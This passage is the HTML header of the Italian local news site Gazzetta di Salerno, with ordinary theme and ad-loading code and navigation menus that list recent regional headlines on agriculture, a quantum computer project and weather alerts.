	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/saggi-e-romanzi/">Saggi &amp; Romanzi</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/uzbekistan/">Uzbekistan</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/women-news/">Women News</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/zooquark/">Zooquark</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.gazzettadisalerno.it/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cerca</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-59617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-59617"><a href="https://www.gazzettadisalerno.it/"><i class="fa fa-home" aria-hidden="true"></i></a></li>
<li id="menu-item-86153" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-86153"><a href="http://www.gazzettadimilano.it">GAZZETTA DI MILANO</a></li>
<li id="menu-item-59619" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-59619"><a href="http://www.gazzettadinapoli.it">GAZZETTA DI NAPOLI</a></li>
<li id="menu-item-59618" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-59618"><a href="http://www.gazzettadiavellino.it">GAZZETTA DI AVELLINO</a></li>
<li id="menu-item-93899" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-93899"><a href="http://www.infocostadamalfi.it">COSTA d&#8217;AMALFI</a></li>
<li id="menu-item-59621" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-59621"><a href="https://www.gazzettadisalerno.it/kynetic-digital-web-agency-salerno/">KYNETIC</a></li>
<li id="menu-item-59622" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-59622"><a href="http://www.saporicondivisi.com">SAPORI CONDIVISI</a></li>
<li id="menu-item-59623" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-59623"><a href="https://www.gazzettadisalerno.it/redazione/">REDAZIONE</a></li>
<li id="menu-item-59624" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-59624"><a href="https://www.gazzettadisalerno.it/contatti/">CONTATTI</a></li>
<li id="menu-item-124321" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-124321"><a href="https://www.gazzettadisalerno.it/comunicazione-politica-e-pubblicita-elettorale/">PUBBLICITA&#8217; ELETTORALE</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Registrati</div>
                            <div class="td-login-panel-descr">Benvenuto! Accedi al tuo account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">il tuo username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">la tua password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recupero della password</div>
                            <div class="td-login-panel-descr">Recupera la tua password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">La tua email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">La password verrà inviata via email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.gazzettadisalerno.it/">
            <img class="td-retina-data" data-retina="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-1024x215.png" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-300x63.png" alt=""  width="" height=""/>
            <span class="td-visual-hidden">Gazzetta di Salerno, il quotidiano on line di Salerno</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td-a-rec-no-translate tdi_1 td_block_template_1 td-a-rec-no-translate">

<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6851660139");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6851660139");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6851660139");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6851660139");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.gazzettadisalerno.it/">
			<img class="td-retina-data" data-retina="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-300x63.png" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-300x63.png" alt=""  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.gazzettadisalerno.it/">
			<img class="td-retina-data" data-retina="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-1024x215.png" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-300x63.png" alt=""  width="" height=""/>
		</a>
	    </div>
    <div class="menu-menu-principale-container"><ul id="menu-menu-principale-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-159051"><a href="https://www.gazzettadisalerno.it/category/territori/">Territori</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"44522","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "8480";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "2120";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/territori/">Tutto</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="52231" href="https://www.gazzettadisalerno.it/category/territori/comunicati-stampa-territori/">Comunicati stampa</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="31" href="https://www.gazzettadisalerno.it/category/territori/i-comuni-informano/">I Comuni informano</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="19302" href="https://www.gazzettadisalerno.it/category/territori/citta-possibile/">La Città possibile</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="21613" href="https://www.gazzettadisalerno.it/category/territori/sanita/">Sanità</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_8" data-td_block_id="tdi_2" data-td_filter_value="21116" href="https://www.gazzettadisalerno.it/category/territori/storia-del-territorio/">Storia del territorio</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_9" data-td_block_id="tdi_2" data-td_filter_value="34970" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/">Turismo e Sapori</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_10" data-td_block_id="tdi_2" data-td_filter_value="43097" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/eventi/">Eventi</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_11" data-td_block_id="tdi_2" data-td_filter_value="23" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/farefood/">FareFood</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/lagricoltura-di-precisione-spiegata-dal-professor-nunzio-romano-al-rotary-club-salerno-picentia/"  rel="bookmark" class="td-image-wrap " title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/lagricoltura-di-precisione-spiegata-dal-professor-nunzio-romano-al-rotary-club-salerno-picentia/"  rel="bookmark" title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”.">L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/parte-dalluniversita-di-salerno-la-quantum-valley-prima-dellestate-sara-installato-il-primo-computer-quantistico-dal-costo-di-47-milioni-di-euro-nellex/"  rel="bookmark" class="td-image-wrap " title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/parte-dalluniversita-di-salerno-la-quantum-valley-prima-dellestate-sara-installato-il-primo-computer-quantistico-dal-costo-di-47-milioni-di-euro-nellex/"  rel="bookmark" title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”.">Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/abitare-il-futuro-firmato-in-cilento-il-patto-per-le-aree-interne/"  rel="bookmark" class="td-image-wrap " title="Abitare il futuro, firmato in Cilento il Patto per le Aree Interne" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/serluca_firma_patto1-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/serluca_firma_patto1-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/serluca_firma_patto1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Abitare il futuro, firmato in Cilento il Patto per le Aree Interne" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/abitare-il-futuro-firmato-in-cilento-il-patto-per-le-aree-interne/"  rel="bookmark" title="Abitare il futuro, firmato in Cilento il Patto per le Aree Interne">Abitare il futuro, firmato in Cilento il Patto per le Aree&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/costiera-lettera-aperta-comitato-no-tunnel/"  rel="bookmark" class="td-image-wrap " title="Costiera, lettera aperta Comitato No Tunnel" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Notunnel-Foto-218x150.png"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Notunnel-Foto-218x150.png 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Notunnel-Foto-300x208.png 300w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Notunnel-Foto-605x420.png 605w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Notunnel-Foto-100x70.png 100w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Notunnel-Foto.png 628w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Costiera, lettera aperta Comitato No Tunnel" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/costiera-lettera-aperta-comitato-no-tunnel/"  rel="bookmark" title="Costiera, lettera aperta Comitato No Tunnel">Costiera, lettera aperta Comitato No Tunnel</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159011"><a href="https://www.gazzettadisalerno.it/category/notizie-cronaca/">Cronaca</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_12 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_12" ><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"43","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_12","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "3";
block_tdi_12.block_type = "td_block_mega_menu";
block_tdi_12.post_count = "4";
block_tdi_12.found_posts = "31719";
block_tdi_12.header_color = "";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "7930";
tdBlocksArray.push(block_tdi_12);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_12" id="tdi_13" data-td_block_id="tdi_12" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/">Tutto</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_14" data-td_block_id="tdi_12" data-td_filter_value="42812" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/guerra-in-ucraina/">Guerra in Ucraina</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_15" data-td_block_id="tdi_12" data-td_filter_value="61" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/intervista/">Interviste</a></div></div><div id=tdi_12 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/allerta-meteo-nuova-proroga/"  rel="bookmark" class="td-image-wrap " title="Allerta meteo, nuova proroga" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/maltempo-salerno-lungomare-mareggiata-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/maltempo-salerno-lungomare-mareggiata-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/maltempo-salerno-lungomare-mareggiata-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Allerta meteo, nuova proroga" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/allerta-meteo-nuova-proroga/"  rel="bookmark" title="Allerta meteo, nuova proroga">Allerta meteo, nuova proroga</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/lagricoltura-di-precisione-spiegata-dal-professor-nunzio-romano-al-rotary-club-salerno-picentia/"  rel="bookmark" class="td-image-wrap " title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/lagricoltura-di-precisione-spiegata-dal-professor-nunzio-romano-al-rotary-club-salerno-picentia/"  rel="bookmark" title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”.">L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/parte-dalluniversita-di-salerno-la-quantum-valley-prima-dellestate-sara-installato-il-primo-computer-quantistico-dal-costo-di-47-milioni-di-euro-nellex/"  rel="bookmark" class="td-image-wrap " title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/parte-dalluniversita-di-salerno-la-quantum-valley-prima-dellestate-sara-installato-il-primo-computer-quantistico-dal-costo-di-47-milioni-di-euro-nellex/"  rel="bookmark" title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”.">Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/maltempo-allerta-prorogata-ed-estesa-2/"  rel="bookmark" class="td-image-wrap " title="Maltempo, allerta prorogata ed estesa" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/maltempo-salerno-lungomare-mareggiata-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/maltempo-salerno-lungomare-mareggiata-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/maltempo-salerno-lungomare-mareggiata-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Maltempo, allerta prorogata ed estesa" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/maltempo-allerta-prorogata-ed-estesa-2/"  rel="bookmark" title="Maltempo, allerta prorogata ed estesa">Maltempo, allerta prorogata ed estesa</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159013"><a href="https://www.gazzettadisalerno.it/category/politica-salerno/">Politica</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_16 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_16" ><script>var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"19301","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_16","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "3";
block_tdi_16.block_type = "td_block_mega_menu";
block_tdi_16.post_count = "5";
block_tdi_16.found_posts = "2022";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "405";
tdBlocksArray.push(block_tdi_16);
</script><div id=tdi_16 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
